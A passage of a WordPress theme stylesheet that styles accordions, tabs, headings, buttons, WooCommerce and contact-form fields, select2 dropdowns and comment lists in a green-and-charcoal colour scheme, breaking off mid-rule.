.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a {padding-right: 42px; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus {right: 25px;width: 9px;height: 9px; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {background: #3f3a39;height: 3px;display: block;transform: none;-webkit-transform: none;-moz-transform: none;border: none;margin: -1.5px 0 0 0; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {background: #3f3a39;width: 3px;display: block;transform: none;-webkit-transform: none;-moz-transform: none;border: none;margin: 0 0 0 -1.5px; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a {padding-left: 42px; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus {left: 25px;width: 9px;height: 9px; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {border-width: 3px 0 0;border-color: #3f3a39; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left a .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {border-width: 0 0 0 3px;border-color: #3f3a39; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {border: none;padding: 3px 30px 18px;background: #cacaca; }body .vc_tta-container .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body p {line-height: 22px; }body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style.vc_tta-o-no-fill .vc_tta-panels {border: none;background: transparent; }body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style.vc_tta-o-no-fill .vc_tta-panels .vc_tta-panel-body {padding-left: 0;padding-right: 0; }body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style.vc_tta-o-no-fill .vc_tta-tabs-container .vc_tta-tabs-list {background: #9ab21a; }body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list {background: none; }body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a {background: #9ab21a;color: #3f3a39;border: none;font-weight: 700;font-family: Poppins;letter-spacing: -0.04em;padding: 15px 30px; }body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a {background: #3f3a39;color: #9ab21a; }body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-panels {border-color: #f2f2f2;background: #f2f2f2; }body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-panels .vc_tta-panel-body {padding: 30px 40px;overflow: inherit; }body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel {margin-bottom: 19px; }body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {border: none;margin: 0;background: transparent; }body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body {padding: 8px 30px 0 43px;border: none !important; }body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body .wpb_text_column p {line-height: 22px; }body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title {padding: 0;font-size: 16px; }body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title > a {padding: 7px 20px 5px;color: #444;letter-spacing: -0.02em; }body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title > a .vc_tta-controls-icon {border: 1px solid;width: 24px;height: 24px; }body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title > a .vc_tta-controls-icon::before {left: 6px;right: 6px; }body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title > a .vc_tta-controls-icon::after {top: 6px;bottom: 6px; }body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title.vc_tta-controls-icon-position-left > a {padding-left: 43px; }body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title.vc_tta-controls-icon-position-left > a .vc_tta-controls-icon {left: 3px; }body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern .vc_tta-panel-title:after {content: none; }body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon {border-color: #9ab21b; }body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::after, body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::before {border-color: #9ab21b; }body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-controls-icon {background: #9ab21b; }body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-controls-icon:before, body .vc_tta-container .vc_tta-accordion.vc_general.vc_tta-style-modern.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-controls-icon:after {border-color: #fff; }body {font-family: Open Sans;font-size: 14px; }a {color: #9ab21b;text-decoration: none;outline: none !important; }a:hover, a:active, a:focus {text-decoration: underline;color: #9ab21b; }h1, .h1,h2, .h2,h3, .h3,h4, .h4,h5, .h5,h6, .h6 {font-family: Poppins;font-weight: 700;letter-spacing: -0.06em;color: #222222;padding: 0;margin: 0 0 23px;font-size: 45px;line-height: 60px; }h1:after, .h1:after,h2:after, .h2:after,h3:after, .h3:after,h4:after, .h4:after,h5:after, .h5:after,h6:after, .h6:after {content: '';display: block;width: 35px;height: 6px;background: #9ab21a;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;border-radius: 3px;margin: 4px 0 0; }h1.stripe_2:after, .h1.stripe_2:after,h2.stripe_2:after, .h2.stripe_2:after,h3.stripe_2:after, .h3.stripe_2:after,h4.stripe_2:after, .h4.stripe_2:after,h5.stripe_2:after, .h5.stripe_2:after,h6.stripe_2:after, .h6.stripe_2:after {-webkit-border-radius: 0;-moz-border-radius: 0;-ms-border-radius: 0;border-radius: 0;width: 47px;height: 5px; }h1.no_stripe:after, h1.stripe_2.no_stripe:after, .h1.no_stripe:after, .h1.stripe_2.no_stripe:after,h2.no_stripe:after,h2.stripe_2.no_stripe:after, .h2.no_stripe:after, .h2.stripe_2.no_stripe:after,h3.no_stripe:after,h3.stripe_2.no_stripe:after, .h3.no_stripe:after, .h3.stripe_2.no_stripe:after,h4.no_stripe:after,h4.stripe_2.no_stripe:after, .h4.no_stripe:after, .h4.stripe_2.no_stripe:after,h5.no_stripe:after,h5.stripe_2.no_stripe:after, .h5.no_stripe:after, .h5.stripe_2.no_stripe:after,h6.no_stripe:after,h6.stripe_2.no_stripe:after, .h6.no_stripe:after, .h6.stripe_2.no_stripe:after {display: none; }div.no_stripe h1:after, div.no_stripe .h1:after,div.no_stripe h2:after, div.no_stripe .h2:after,div.no_stripe h3:after, div.no_stripe .h3:after,div.no_stripe h4:after, div.no_stripe .h4:after,div.no_stripe h5:after, div.no_stripe .h5:after,div.no_stripe h6:after, div.no_stripe .h6:after {display: none; }div.remove_padding h1, div.remove_padding .h1,div.remove_padding h2, div.remove_padding .h2,div.remove_padding h3, div.remove_padding .h3,div.remove_padding h4, div.remove_padding .h4,div.remove_padding h5, div.remove_padding .h5,div.remove_padding h6, div.remove_padding .h6 {padding-top: 0; }h2, .h2 {margin-bottom: 23px;font-size: 36px;letter-spacing: -0.06em;line-height: 45px;padding: 10px 0 0; }h2:after, .h2:after {margin: 9px 0 0; }h3, .h3 {margin-bottom: 23px;font-size: 28px;letter-spacing: -0.06em;line-height: 36px;padding: 17px 0 0; }h3:after, .h3:after {margin: 11px 0 0; }h4, .h4 {font-size: 20px;font-weight: 700;margin-bottom: 23px;letter-spacing: -0.04em;line-height: 28px;padding: 23px 0 0; }h4:after, .h4:after {margin: 13px 0 0; }h5, .h5 {margin: 0 0 23px;font-size: 18px;font-weight: 600;letter-spacing: -0.04em;line-height: 22px;padding: 28px 0 0; }h5:after, .h5:after {margin: 16px 0 0; }h6, .h6 {font-size: 16px;font-weight: 600;letter-spacing: -0.02em;line-height: 20px;padding: 31px 0 0; }h6:after, .h6:after {margin: 17px 0 0; }p {line-height: 26px;margin: 0 0 15px; }strong, b {font-weight: 600;font-family: Poppins; }mark {background: none;color: #3f3a39;padding: inherit; }blockquote {padding: 21px 30px 18px 30px;border-left: 5px solid #9ab21a;background: #f2f2f2;font-size: 16px;line-height: 26px;color: #212121;font-style: italic; }.wpb_text_column ul, .comment-body .comment-text ul {margin: 0 0 20px;list-style: none;padding: 0; }.wpb_text_column ul.small_margin li, .comment-body .comment-text ul.small_margin li {margin-bottom: 9px; }.wpb_text_column ul li, .comment-body .comment-text ul li {position: relative;padding: 0 0 0 26px;margin: 0 0 14px;line-height: 18px;color: #222222;border: none;font-size: 13px; }.wpb_text_column ul li:before, .comment-body .comment-text ul li:before {content: "\f04d";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0);position: absolute;left: 0;top: 8px;display: inline-block;vertical-align: top;font-size: 5px;color: #9ab21b;transform: rotate(45deg); }.wpb_text_column ul li div, .comment-body .comment-text ul li div {padding: 10px 0; }.wpb_text_column ul li p, .comment-body .comment-text ul li p {font-family: "Open Sans"; }.wpb_text_column ul li ul, .wpb_text_column ul li ol, .comment-body .comment-text ul li ul, .comment-body .comment-text ul li ol {margin: 10px 0 10px; }.wpb_text_column ul li ol > li, .comment-body .comment-text ul li ol > li {list-style: decimal;padding: 0; }.wpb_text_column ul li ol > li:before, .comment-body .comment-text ul li ol > li:before {display: none;padding-left: 0; }.wpb_text_column ol, .comment-body .comment-text ol {list-style-position: inside;list-style: decimal;margin: 0 0 20px;padding: 0; }.wpb_text_column ol > li, .comment-body .comment-text ol > li {margin: 0 0 10px 0;border: none;list-style: decimal; }.wpb_text_column ol > li ul > li, .comment-body .comment-text ol > li ul > li {list-style: none; }.wpb_text_column ol > li ol, .wpb_text_column ol > li ul, .comment-body .comment-text ol > li ol, .comment-body .comment-text ol > li ul {margin: 10px 0 10px;padding: 0 0 0 26px; }.wpb_text_column p, .comment-body .comment-text p {color: #222; }.wpb_text_column table, .comment-body .comment-text table {width: 100%;margin: 0 0 40px; }.wpb_text_column table td, .wpb_text_column table th, .comment-body .comment-text table td, .comment-body .comment-text table th {padding: 10px;border: 1px solid #e6e6e6; }.wpb_text_column dl, .comment-body .comment-text dl {margin: 0 0 40px; }.wpb_text_column dl dd, .comment-body .comment-text dl dd {margin: 0 0 10px; }.wpb_text_column embed, .wpb_text_column iframe, .comment-body .comment-text embed, .comment-body .comment-text iframe {max-width: 100%; }mark {color: #3f3a39; }fieldset {border: none;padding: 0; }input[type="text"], input[type="email"], input[type="search"], input[type="password"] {-webkit-appearance: none;-moz-appearance: none; }textarea {-webkit-appearance: none;-moz-appearance: none; }::-webkit-input-placeholder {color: #222222; }:-moz-placeholder {color: #222222;opacity: 1; }::-moz-placeholder {color: #222222;opacity: 1; }:-ms-input-placeholder {color: #222222; }.button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce input.button.alt, .post-password-form input[type="submit"] {position: relative;outline: none !important;border: none;font-weight: 700;font-family: Poppins;font-size: 14px;padding: 8px 21px;color: #fff;border-radius: 0;background: #3f3a39;border: 3px solid #3f3a39;display: inline-block;line-height: 23px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.button.size-lg, .woocommerce a.button.size-lg, .woocommerce button.button.size-lg, .woocommerce input.button.size-lg, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg, .woocommerce input.button.alt.size-lg, .post-password-form input[type="submit"].size-lg {padding: 10px 25px;line-height: 23px; }.button.size-lg.icon_left, .woocommerce a.button.size-lg.icon_left, .woocommerce button.button.size-lg.icon_left, .woocommerce input.button.size-lg.icon_left, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg.icon_left, .woocommerce input.button.alt.size-lg.icon_left, .post-password-form input[type="submit"].size-lg.icon_left {padding-left: 49px; }.button.size-lg.icon_left .vc_btn3-icon, .woocommerce a.button.size-lg.icon_left .vc_btn3-icon, .woocommerce button.button.size-lg.icon_left .vc_btn3-icon, .woocommerce input.button.size-lg.icon_left .vc_btn3-icon, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg.icon_left .vc_btn3-icon, .woocommerce input.button.alt.size-lg.icon_left .vc_btn3-icon, .post-password-form input[type="submit"].size-lg.icon_left .vc_btn3-icon {left: 16px; }.button.size-lg.icon_right, .woocommerce a.button.size-lg.icon_right, .woocommerce button.button.size-lg.icon_right, .woocommerce input.button.size-lg.icon_right, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg.icon_right, .woocommerce input.button.alt.size-lg.icon_right, .post-password-form input[type="submit"].size-lg.icon_right {padding-right: 49px; }.button.size-lg .vc_btn3-icon, .woocommerce a.button.size-lg .vc_btn3-icon, .woocommerce button.button.size-lg .vc_btn3-icon, .woocommerce input.button.size-lg .vc_btn3-icon, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-lg .vc_btn3-icon, .woocommerce input.button.alt.size-lg .vc_btn3-icon, .post-password-form input[type="submit"].size-lg .vc_btn3-icon {right: 16px;font-size: 19px;height: 19px;line-height: 19px; }.button.size-sm, .woocommerce a.button.size-sm, .woocommerce button.button.size-sm, .woocommerce input.button.size-sm, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm, .woocommerce input.button.alt.size-sm, .post-password-form input[type="submit"].size-sm {padding: 5px 15px;font-weight: 600; }.button.size-sm.icon_left, .woocommerce a.button.size-sm.icon_left, .woocommerce button.button.size-sm.icon_left, .woocommerce input.button.size-sm.icon_left, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_left, .woocommerce input.button.alt.size-sm.icon_left, .post-password-form input[type="submit"].size-sm.icon_left {padding-left: 30px; }.button.size-sm.icon_left i, .woocommerce a.button.size-sm.icon_left i, .woocommerce button.button.size-sm.icon_left i, .woocommerce input.button.size-sm.icon_left i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_left i, .woocommerce input.button.alt.size-sm.icon_left i, .post-password-form input[type="submit"].size-sm.icon_left i {left: 12px;right: auto; }.button.size-sm.icon_right, .woocommerce a.button.size-sm.icon_right, .woocommerce button.button.size-sm.icon_right, .woocommerce input.button.size-sm.icon_right, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_right, .woocommerce input.button.alt.size-sm.icon_right, .post-password-form input[type="submit"].size-sm.icon_right {padding-right: 30px; }.button.size-sm.icon_right i, .woocommerce a.button.size-sm.icon_right i, .woocommerce button.button.size-sm.icon_right i, .woocommerce input.button.size-sm.icon_right i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.size-sm.icon_right i, .woocommerce input.button.alt.size-sm.icon_right i, .post-password-form input[type="submit"].size-sm.icon_right i {right: 12px;left: auto; }.button.icon_right, .woocommerce a.button.icon_right, .woocommerce button.button.icon_right, .woocommerce input.button.icon_right, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.icon_right, .woocommerce input.button.alt.icon_right, .post-password-form input[type="submit"].icon_right {padding-right: 37px; }.button.icon_left, .woocommerce a.button.icon_left, .woocommerce button.button.icon_left, .woocommerce input.button.icon_left, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.icon_left, .woocommerce input.button.alt.icon_left, .post-password-form input[type="submit"].icon_left {padding-left: 59px; }.button.icon_left i, .woocommerce a.button.icon_left i, .woocommerce button.button.icon_left i, .woocommerce input.button.icon_left i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.icon_left i, .woocommerce input.button.alt.icon_left i, .post-password-form input[type="submit"].icon_left i {left: 30px;right: auto; }.button i, .woocommerce a.button i, .woocommerce button.button i, .woocommerce input.button i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button i, .woocommerce input.button.alt i, .post-password-form input[type="submit"] i {position: absolute;top: 50%;right: 15px;left: auto;font-size: 14px;line-height: 14px;color: #9ab21a;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);-o-transform: translate(0, -50%);transform: translate(0, -50%); }.button:hover, .button:focus, .button:active, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce input.button:active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button.alt:active, .post-password-form input[type="submit"]:hover, .post-password-form input[type="submit"]:focus, .post-password-form input[type="submit"]:active {background: #9ab21a;border-color: #9ab21a;color: #3f3a39;text-decoration: none; }.button:hover i, .button:focus i, .button:active i, .woocommerce a.button:hover i, .woocommerce a.button:focus i, .woocommerce a.button:active i, .woocommerce button.button:hover i, .woocommerce button.button:focus i, .woocommerce button.button:active i, .woocommerce input.button:hover i, .woocommerce input.button:focus i, .woocommerce input.button:active i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active i, .woocommerce input.button.alt:hover i, .woocommerce input.button.alt:focus i, .woocommerce input.button.alt:active i, .post-password-form input[type="submit"]:hover i, .post-password-form input[type="submit"]:focus i, .post-password-form input[type="submit"]:active i {color: #3f3a39; }.button.bordered, .woocommerce a.button.bordered, .woocommerce button.button.bordered, .woocommerce input.button.bordered, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.bordered, .woocommerce input.button.alt.bordered, .post-password-form input[type="submit"].bordered {-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;border-radius: 3px; }.button.theme_style_2:hover, .woocommerce a.button.theme_style_2:hover, .woocommerce button.button.theme_style_2:hover, .woocommerce input.button.theme_style_2:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_2:hover, .woocommerce input.button.alt.theme_style_2:hover, .post-password-form input[type="submit"].theme_style_2:hover {background: transparent;border-color: #fff;color: #3f3a39; }.button.theme_style_3, .woocommerce a.button.theme_style_3, .woocommerce button.button.theme_style_3, .woocommerce input.button.theme_style_3, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3, .woocommerce input.button.alt.theme_style_3, .post-password-form input[type="submit"].theme_style_3 {background: #9ab21a;color: #3f3a39;border-color: #9ab21a; }.button.theme_style_3 i, .woocommerce a.button.theme_style_3 i, .woocommerce button.button.theme_style_3 i, .woocommerce input.button.theme_style_3 i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3 i, .woocommerce input.button.alt.theme_style_3 i, .post-password-form input[type="submit"].theme_style_3 i {color: #3f3a39; }.button.theme_style_3:hover, .button.theme_style_3:focus, .button.theme_style_3:active, .woocommerce a.button.theme_style_3:hover, .woocommerce a.button.theme_style_3:focus, .woocommerce a.button.theme_style_3:active, .woocommerce button.button.theme_style_3:hover, .woocommerce button.button.theme_style_3:focus, .woocommerce button.button.theme_style_3:active, .woocommerce input.button.theme_style_3:hover, .woocommerce input.button.theme_style_3:focus, .woocommerce input.button.theme_style_3:active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:active, .woocommerce input.button.alt.theme_style_3:hover, .woocommerce input.button.alt.theme_style_3:focus, .woocommerce input.button.alt.theme_style_3:active, .post-password-form input[type="submit"].theme_style_3:hover, .post-password-form input[type="submit"].theme_style_3:focus, .post-password-form input[type="submit"].theme_style_3:active {background: transparent;border-color: #9ab21a;color: #9ab21a; }.button.theme_style_3:hover i, .button.theme_style_3:focus i, .button.theme_style_3:active i, .woocommerce a.button.theme_style_3:hover i, .woocommerce a.button.theme_style_3:focus i, .woocommerce a.button.theme_style_3:active i, .woocommerce button.button.theme_style_3:hover i, .woocommerce button.button.theme_style_3:focus i, .woocommerce button.button.theme_style_3:active i, .woocommerce input.button.theme_style_3:hover i, .woocommerce input.button.theme_style_3:focus i, .woocommerce input.button.theme_style_3:active i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:hover i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:focus i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:active i, .woocommerce input.button.alt.theme_style_3:hover i, .woocommerce input.button.alt.theme_style_3:focus i, .woocommerce input.button.alt.theme_style_3:active i, .post-password-form input[type="submit"].theme_style_3:hover i, .post-password-form input[type="submit"].theme_style_3:focus i, .post-password-form input[type="submit"].theme_style_3:active i {color: #9ab21a; }.button.theme_style_4, .woocommerce a.button.theme_style_4, .woocommerce button.button.theme_style_4, .woocommerce input.button.theme_style_4, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4, .woocommerce input.button.alt.theme_style_4, .post-password-form input[type="submit"].theme_style_4 {background: #9ab21a;color: #3f3a39;border-color: #9ab21a; }.button.theme_style_4 i, .woocommerce a.button.theme_style_4 i, .woocommerce button.button.theme_style_4 i, .woocommerce input.button.theme_style_4 i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4 i, .woocommerce input.button.alt.theme_style_4 i, .post-password-form input[type="submit"].theme_style_4 i {color: #3f3a39; }.button.theme_style_4:hover, .woocommerce a.button.theme_style_4:hover, .woocommerce button.button.theme_style_4:hover, .woocommerce input.button.theme_style_4:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4:hover, .woocommerce input.button.alt.theme_style_4:hover, .post-password-form input[type="submit"].theme_style_4:hover {background: #3f3a39;border-color: #3f3a39;color: #fff; }.button.theme_style_4:hover i, .woocommerce a.button.theme_style_4:hover i, .woocommerce button.button.theme_style_4:hover i, .woocommerce input.button.theme_style_4:hover i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4:hover i, .woocommerce input.button.alt.theme_style_4:hover i, .post-password-form input[type="submit"].theme_style_4:hover i {color: #9ab21a; }.post-password-form input[type="submit"] {padding: 10px 25px;line-height: 23px; }.post-password-form label {padding-top: 1px;margin: 0 15px 0 0;vertical-align: bottom; }.input-group {margin: 0 0 30px 0;width: 100%; }.form-control, .wpcf7-form-control, .input-group .form-control,body .woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .post-password-form input[type="password"] {font-size: 13px;line-height: 18px;color: #222222;background: #cacaca;border: none;box-shadow: none;outline: none;padding: 16px 30px 15px;-webkit-border-radius: 0;-moz-border-radius: 0;-ms-border-radius: 0;border-radius: 0;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;box-sizing: border-box !important;width: 100%;display: block;height: 49px; }.form-control:active, .form-control:focus, .wpcf7-form-control:active, .wpcf7-form-control:focus, .input-group .form-control:active, .input-group .form-control:focus,body .woocommerce-cart table.cart td.actions .coupon .input-text:active,body .woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce form .form-row input.input-text:active,.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:active, .woocommerce form .form-row textarea:focus, .post-password-form input[type="password"]:active, .post-password-form input[type="password"]:focus {background: #fff;-webkit-border-radius: 2px;-moz-border-radius: 2px;-ms-border-radius: 2px;border-radius: 2px;-webkit-box-shadow: 0 0 0 2px #9ab21a;-moz-box-shadow: 0 0 0 2px #9ab21a;box-shadow: 0 0 0 2px #9ab21a; }.woocommerce form .form-row.woocommerce-invalid input.input-text {-webkit-box-shadow: 0 0 0 2px red;-moz-box-shadow: 0 0 0 2px red;box-shadow: 0 0 0 2px red;-webkit-border-radius: 2px;-moz-border-radius: 2px;-ms-border-radius: 2px;border-radius: 2px;border: none; }body textarea.form-control, body textarea.wpcf7-form-control, body #order_comments, body .input-group textarea.form-control {height: 128px; }textarea.wpcf7-form-control {resize: vertical; }.request_callback {position: relative; }.request_callback p {font-weight: 700;font-family: Poppins;color: #fff;margin-bottom: 12px; }.select2-container .selection,.select2-container--default .select2-selection--single,.select2-container {outline: none !important; }.widget_archive .select2-container.select2-container--default .select2-selection--single {height: 44px; }.widget_archive .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered {line-height: 42px;padding-left: 15px;padding-right: 50px; }.widget_archive .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow {width: 44px;height: 44px; }.select2-container .selection {display: block; }.select2-container .selection:after {content: "";display: table;clear: both; }.select2-container.select2-container--default .select2-selection--single {-webkit-border-radius: 0;-moz-border-radius: 0;-ms-border-radius: 0;border-radius: 0;border: 1px solid #cacaca;height: 49px;line-height: 1;background: #cacaca;font-size: 13px; }.select2-container.select2-container--default .select2-selection--single .select2-selection__rendered {line-height: 48px;padding-left: 29px;padding-right: 50px;color: #222222; }.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow {width: 50px;height: 49px;top: 0;right: 0; }.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b {border-width: 6px 6px 0 6px;border-color: #777777 transparent transparent transparent;margin-left: -6px;margin-top: -3px; }.select2-container.select2-container--default.select2-container--open .select2-selection--single {border-color: #cacaca;background-color: #fff; }.select2-container.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {border-color: transparent transparent #777777 transparent;border-width: 0 6px 6px 6px; }.select2-container .select2-dropdown {border: 1px solid #cacaca;color: #222;-webkit-border-radius: 0;-moz-border-radius: 0;-ms-border-radius: 0;border-radius: 0; }.select2-container .select2-dropdown .select2-results__option--highlighted[aria-selected] {background: #9ab21b; }.select2-container .select2-dropdown .select2-results__option {padding: 10px 18px; }span.wpcf7-not-valid-tip {display: none; }div.wpcf7-response-output {margin: 0 0 10px;background-color: #c9f7b2;color: #61a600;padding: 18px 30px 18px 20px;font-size: 14px;border: none; }div.wpcf7-response-output.wpcf7-validation-errors {background-color: #ffd9d9;color: #ff0000; }div.wpcf7-response-output.wpcf7-mail-sent-ng {background-color: #fff2b2;color: #ff9900; }.comment-info ul {list-style: none;padding: 0;margin: 0 0 20px; }.comment-info ul li {position: relative;padding: 0 0 0 20px;margin: 0 0 4px; }.comment-info ul.type_1 li:before {content: '\f00c';top: 4px; }.comment-info ul.type_2 li:before {content: '\f14a';top: 3px;font-size: 14px; }.comment-info ol {margin: 0 0 20px;padding: 0;list-style-position: inside; }.comment-info ol li {position: relative;padding: 0 0 0 20px;margin: 0 0 4px; }.comments-title {position: relative;font-weight: 700;text-transform: lowercase;margin-bottom: 20px; }.comments-title:after {display: none; }ul.comment-list {position: relative;margin: 0 0 40px;padding: 0; }ul.comment-list li {list-style: none;border-top: 1px solid #dddddd;padding: 30px 0 0;margin: 0 0 30px; }ul.comment-list .comment .vcard {float: left;margin: 0 32px 0 0;width: 87px; }ul.comment-list .comment .vcard img {max-width: 100%;height: auto; }ul.comment-list .comment .comment-info {overflow: hidden; }ul.comment-list .comment .comment-author {float: left;font-family: Poppins;font-weight: 600;color: #333333; }ul.comment-list .comment .comment-meta {float: right;font-size: 11px;color: #aaaaaa;text-transform: uppercase;font-weight: 600;margin: 0 0 15px 0; }ul.comment-list .comment .comment-meta a {display: inline-block;vertical-align: middle;color: #aaaaaa; }ul.comment-list .comment 